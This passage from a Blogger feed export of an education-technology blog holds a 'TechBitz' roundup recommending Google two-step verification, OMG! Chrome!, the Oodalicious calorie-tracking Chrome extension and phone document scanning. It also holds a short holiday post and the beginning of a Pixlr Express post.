Google product with the proper credentials, it will ask you to authenticate a second time by texting you a password. It's almost instantaneous, and you just enter in the number they text you. With two step verification established, if someone has your password, they still can't access your Google account. More companies than Google do this, and the second verification doesn't need to be a text message (you can pick your preferred method). But as more and more of your personal life and workflow depends on cloud services, you might want to check it out. Check out \u003Ca href=\"http:\/\/www.google.com\/landing\/2step\/\" target=\"_blank\"\u003Ethis link to the Google two step verification\u003C\/a\u003E. And a nifty logo I \u003Ca href=\"http:\/\/www.fringeedtech.com\/2013\/11\/snagit-annotateit-shareit.html\" target=\"_blank\"\u003Esnagged\u003C\/a\u003E from their website.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxrRu4TDA_sceYlBtOE5WJ32sOhrFEfMajT9vwETrMMuY6VmWeqOaLEbhJnaEPX0FEGZXId8gxmZRa1gNJgOUrgE7LTZIuSHv5cu2fiQKaPAJQUDOEsy-C6cfwwOYdIwcAoOhlWJPKVwU\/s1600\/FET+-+TechBits+-+Double+Verification.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"This thief is thwarted (image from http:\/\/www.google.com\/landing\/2step\/)!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxrRu4TDA_sceYlBtOE5WJ32sOhrFEfMajT9vwETrMMuY6VmWeqOaLEbhJnaEPX0FEGZXId8gxmZRa1gNJgOUrgE7LTZIuSHv5cu2fiQKaPAJQUDOEsy-C6cfwwOYdIwcAoOhlWJPKVwU\/s1600\/FET+-+TechBits+-+Double+Verification.png\" height=\"189\" title=\"This thief is thwarted (image from http:\/\/www.google.com\/landing\/2step\/)!\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EIt will take more than a mask to get access to my Google stuff!\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EOMG! CHROME!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIf you like Google products, and you like Chrome, then you \u003Ci\u003Emust\u003C\/i\u003E\u0026nbsp;check out \u003Ca href=\"http:\/\/www.omgchrome.com\/\" target=\"_blank\"\u003EOMG! Chrome!\u003C\/a\u003E It's a website that discusses bleeding edge Chrome technologies. From Chromebooks to browsers to hardware, OMG! Chrome! will offer breaking news and lots of tips. Follow them on \u003Ca href=\"https:\/\/twitter.com\/omgchrome\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.facebook.com\/omgchrome\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E, and \u003Ca href=\"https:\/\/plus.google.com\/+Omgchrome\/posts\" target=\"_blank\"\u003EGoogle+\u003C\/a\u003E. I don't follow an awful lot of people on Twitter, but the tweets from OMG! Chrome! are worthwhile.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjf0lMcS3IKRCIcUT24UlZM_DVQ0xiz1MhQMn5dihFImy4gNEAuA-G9QkUP73XNkfqVssQD12_xtxn3EEWRjZvRgKzgIwwJx4Ovk0_mIMmWeml5ffal024ZSgQCSfGRPT3onK__JDG7Cg\/s1600\/FET+-+OMGChrome+Logo.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"OMG! Chrome! is a great resource (logo from http:\/\/www.omgchrome.com\/).\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjf0lMcS3IKRCIcUT24UlZM_DVQ0xiz1MhQMn5dihFImy4gNEAuA-G9QkUP73XNkfqVssQD12_xtxn3EEWRjZvRgKzgIwwJx4Ovk0_mIMmWeml5ffal024ZSgQCSfGRPT3onK__JDG7Cg\/s1600\/FET+-+OMGChrome+Logo.png\" height=\"200\" title=\"OMG! Chrome! is a great resource (logo from http:\/\/www.omgchrome.com\/).\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EEr. Mah. Gerd. ERMAHGERD!\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003EOODALICIOUS\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI'm not a huge fitness guy. I try to run a few times a week, and I try to eat relatively healthy. A few years ago, my twin brother developed some software for his masters in Computer Science, so I tested it out. Obviously borne from the twisted mind of a computer scientist, \u003Ca href=\"http:\/\/dev.oodalicious.com\/\" target=\"_blank\"\u003EOodalicious\u003C\/a\u003E is the concatenation of \"OODA\" (an acronym that stands for \u003Ci\u003Eobserve, orient, decide, \u003C\/i\u003Eand\u003Ci\u003E act\u003C\/i\u003E, and is intended to help guide decisions and future actions on previous observations)\u003Ci\u003E\u0026nbsp;\u003C\/i\u003Eand a bastardization of the word \"delicious\".\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIt tracks caloric intake (food you ingest) and caloric outtake (based on your metabolism and any activity you do throughout the day). Three years later, I use it religiously. Now as I'm starting to train for a marathon, it's important for me to track what I eat and how I exercise so I can keep an eye on my overall fitness. Sure, there are plenty of meal tracking and fitness tracking websites out there, but I like this one. The best part is that there is both a \u003Ca href=\"https:\/\/chrome.google.com\/webstore\/detail\/oodalicious\/pjkkmknjeffoafilihlkafpkpofpajhn\" target=\"_blank\"\u003EChrome app\u003C\/a\u003E and a \u003Ca href=\"https:\/\/chrome.google.com\/webstore\/detail\/oodalicious\/iefkpmimpeibbpdnehedkkgdjkfihmhi\" target=\"_blank\"\u003EChrome extension\u003C\/a\u003E that work into my daily schedule. I prefer the extension, as I'm in front of a computer most of the time (I also have a shortcut on my smartphone that brings me directly to the mobile site).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAs a teacher, I found that it was sometimes hard for me to find time to exercise. So it became more important to me that I eat right. Once I started using Oodalicious, I became acutely aware of just how awful I was eating. The collateral learning in Oodalicious is that you become intimately aware of the macronutrients (fat, carbohydrates, and protein) that you consume. In the beginning, I was manually entering all my macronutrients into Oodalicous, but now I only have to if the food I'm entering is not in the database already. But I liked that because I knew just how awful the convenient fast food I was eating was. I see where my nutrition stands at any time in the day (or the past seven days), and sometimes it's a wake up call to me.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI include Oodalicious in this installment of TechBitz for a few reasons:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI think it is a quality piece of software, and it has helped me become more aware of my nutrition (and before I used it I \u003Ci\u003Ethought\u003C\/i\u003E\u0026nbsp;I was in tune with my body... but I was \u003Ci\u003Ewayyyyy\u003C\/i\u003E\u0026nbsp;off).\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EIt's a great example of levering Chrome (the extension makes it sooo easy to enter food, which is really the limiting factor of many online calorie trackers).\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EMy nerdy brother made it.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXQrcOSAtbfr7WNAVhjN3cFMiJ4wra-tDJZUkFvgVXixGftRxn2HeOcCslhfKDcS2_KLjMN5bfo6B46NmTe5TAAyMf2KQ35CnpfsratcN7ey1HPwZxPU_ydfuZ_WJOonDjtdhOVvLcojA\/s1600\/FET+-+TechBitz+-+01+-+OODA+-+Dashboard.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Screenshot of Oodalicous.\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXQrcOSAtbfr7WNAVhjN3cFMiJ4wra-tDJZUkFvgVXixGftRxn2HeOcCslhfKDcS2_KLjMN5bfo6B46NmTe5TAAyMf2KQ35CnpfsratcN7ey1HPwZxPU_ydfuZ_WJOonDjtdhOVvLcojA\/s1600\/FET+-+TechBitz+-+01+-+OODA+-+Dashboard.jpg\" height=\"225\" title=\"Screenshot of Oodalicous.\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESitting at my desk, craving some Dove Chocolate Squares.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvjLzip6oSTK3rHQhyyPAWxQuGubDzI94NCW2OxvHWtXdhlC1AuiZLKUYRBqxHcVX2Zkp8lgC6ntGQGB8qsSy-CudQduDt6-D6cAVVGyRkW7FEa0BV4aA1fG1JfA2VKwa1NmFRm_kHs3A\/s1600\/FET+-+TechBitz+-+01+-+OODA+-+Extension+In+Action.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Rocking my Chrome Extension of OODA!\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvjLzip6oSTK3rHQhyyPAWxQuGubDzI94NCW2OxvHWtXdhlC1AuiZLKUYRBqxHcVX2Zkp8lgC6ntGQGB8qsSy-CudQduDt6-D6cAVVGyRkW7FEa0BV4aA1fG1JfA2VKwa1NmFRm_kHs3A\/s1600\/FET+-+TechBitz+-+01+-+OODA+-+Extension+In+Action.jpg\" height=\"343\" title=\"Rocking my Chrome Extension of OODA!\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EOodalicious on the go! So easy to enter food.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESCANNING SOFTWARE\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThe most annoying thing to me at educational conferences are all the handouts. I don't like them because I typically file them away and hardly ever see them again. They are bulky. I have to carry them around and deconstruct all my handouts when I get home. I can't easily share them with my colleagues.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESo now I just scan everything on the fly. I leave those handouts for suckers that need paper! I scan them with my phone (if you have an Android, the Google Drive app natively lets you scan in a document with the photo app; if you have an iPhone, there are many apps you can purchase. I've had good luck with \u003Ca href=\"https:\/\/itunes.apple.com\/us\/app\/finescanner\/id534203582?mt=8\" target=\"_blank\"\u003EABBYY FineScanner\u003C\/a\u003E - $1.99). Scanning to PDF is easy - just take a picture of the page(s), trim them with the onscreen menu, and save directly to Google Drive (or your phone, or Dropbox, or wherever).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EJust as a side note, whenever I go to a conference, I take all my notes right in Google Drive and share the folder with my colleagues back home. They instantly get all my information (including handouts), and I have them all aggregated in one spot. Try it. You'll like it.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjh91BMtoz0lxwg4X7MRzfudfKXNNBs0WvL9AAKzdxAcLqAU9TZnb1L9z1A0cTS6GIfQMSH2MvLyGcIjG0U98Ar4NQLe3clKDM_AcOq3pkr6TALE1AcbKZTyVeF86c6r1HqmlngDYpdZg\/s1600\/LOGO+-+FineScanner.PNG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"ABBYY FineScanner Logo (https:\/\/itunes.apple.com\/us\/app\/finescanner\/id534203582?mt=8).\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjh91BMtoz0lxwg4X7MRzfudfKXNNBs0WvL9AAKzdxAcLqAU9TZnb1L9z1A0cTS6GIfQMSH2MvLyGcIjG0U98Ar4NQLe3clKDM_AcOq3pkr6TALE1AcbKZTyVeF86c6r1HqmlngDYpdZg\/s1600\/LOGO+-+FineScanner.PNG\" title=\"ABBYY FineScanner Logo (https:\/\/itunes.apple.com\/us\/app\/finescanner\/id534203582?mt=8).\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EPaper handouts and brochures are so 2013.\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThat's all I have for today. As I encounter more little tidbits, I'll aggregate them for another installment of TechBitz. In the meantime, I'll be reviewing the Horizon Report in the next week, as well as starting the Microsoft Publisher tutorial.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fringeedtech.com\/feeds\/446414121242267579\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2014\/01\/series-techbitz-1.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/446414121242267579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/446414121242267579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2014\/01\/series-techbitz-1.html","title":"SERIES - TechBitz #1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnnO96oTFLGbnD7bN_hD0cLwv_TO1VVFoiat5IyBWAmHqWGb15-KpdHdC_ePVUE1Mo-GAwWpg0tmrJlXYMWi0O-qWzCjs_vAMc7P3WJ2ARpVyWbye2pRwnx3yolzdR2o2olUE2-zI0vAA\/s72-c\/FET+-+TechBits+-+FrugalFilmmaker+Banner+-+BORDER.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6627222924914470992.post-9087840755290632663"},"published":{"$t":"2013-12-25T18:11:00.000-05:00"},"updated":{"$t":"2013-12-25T20:19:36.080-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Google Street View"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Happy holidays"},{"scheme":"http://www.blogger.com/atom/ns#","term":"holiday greeting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"webGL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"xmas"}],"title":{"type":"text","$t":"Happy Holidays!!!!!"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EHappy Holidays!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI'll keep this short and sweet.\u0026nbsp;\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EGo here: \u0026nbsp;\u003Ca href=\"http:\/\/www.itsamessage.com\/holiday2011\/\" target=\"_blank\"\u003Ehttp:\/\/www.itsamessage.com\/holiday2011\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EType in the address of your home or your school.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EEnjoy the show.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThis neat experiment uses Google Street View, a webGL overlay (for the artistic look on the image), and a snowing animation to bring a nifty, Americana look.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ENow go enjoy your eggnog!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTgLIZZDXpVOe-UBnEtbeo0thvc3vrm1cSlqIDRX7dx5FMr38wTEz4mcnIBDaym0pMBfKBqTRp-ZcdzWuC2anVS9vR3GhSQh0jIVn1uSjNtHUfgI90XuJ86W3iLKk5PZioDX1y46JeG38\/s1600\/FET+-+XMAS+-+Gibbs+Street.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Gibbs Street, Rochester, NY.\" border=\"0\" height=\"185\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTgLIZZDXpVOe-UBnEtbeo0thvc3vrm1cSlqIDRX7dx5FMr38wTEz4mcnIBDaym0pMBfKBqTRp-ZcdzWuC2anVS9vR3GhSQh0jIVn1uSjNtHUfgI90XuJ86W3iLKk5PZioDX1y46JeG38\/s400\/FET+-+XMAS+-+Gibbs+Street.png\" title=\"Gibbs Street, Rochester, NY.\" width=\"400\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fringeedtech.com\/feeds\/9087840755290632663\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2013\/12\/xmas-falling-snow-open-gl.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/9087840755290632663"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/9087840755290632663"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2013\/12\/xmas-falling-snow-open-gl.html","title":"Happy Holidays!!!!!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTgLIZZDXpVOe-UBnEtbeo0thvc3vrm1cSlqIDRX7dx5FMr38wTEz4mcnIBDaym0pMBfKBqTRp-ZcdzWuC2anVS9vR3GhSQh0jIVn1uSjNtHUfgI90XuJ86W3iLKk5PZioDX1y46JeG38\/s72-c\/FET+-+XMAS+-+Gibbs+Street.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-6627222924914470992.post-4693988902526614081"},"published":{"$t":"2013-12-18T13:52:00.000-05:00"},"updated":{"$t":"2013-12-18T23:44:34.981-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autodesk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chromebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fringeedtech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Google Drive"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Holiday"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pixlr"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pixlr Express"}],"title":{"type":"text","$t":"Some Pixlr Dust for the Holidays!"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EHappy Holidays!\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAs the countdown to break begins, I was hoping to share something timely with you. I know you all want to see the 2014 Horizon Report from the NMC, but I won't blog about that until New Year's Day (it's a great way to kick off the new year!), so you'll just have to wait.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZjmVuupPhchckP3JKCvp5Ht4t28QpKDHzFcEEkVJTjvX3B4rW9kvzzMl-WPNn2ID53UFXPXXc9uWM2CsvYad9r9fiCeXVQ9_8rZFaEJ4wtQHonspgwVDhOo2gtflQ9TcUbV04RcQNbcE\/s1600\/Runner+-+Senior+Picture+-+Holiday+Edition+II.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Pixlr Express at it's finest..\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZjmVuupPhchckP3JKCvp5Ht4t28QpKDHzFcEEkVJTjvX3B4rW9kvzzMl-WPNn2ID53UFXPXXc9uWM2CsvYad9r9fiCeXVQ9_8rZFaEJ4wtQHonspgwVDhOo2gtflQ9TcUbV04RcQNbcE\/s320\/Runner+-+Senior+Picture+-+Holiday+Edition+II.jpg\" title=\"Pixlr Express at it's finest.\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ci\u003EStep 1: Get someone with a beautiful smile.\u003Cbr \/\u003EStep 2: Fire up Pixlr 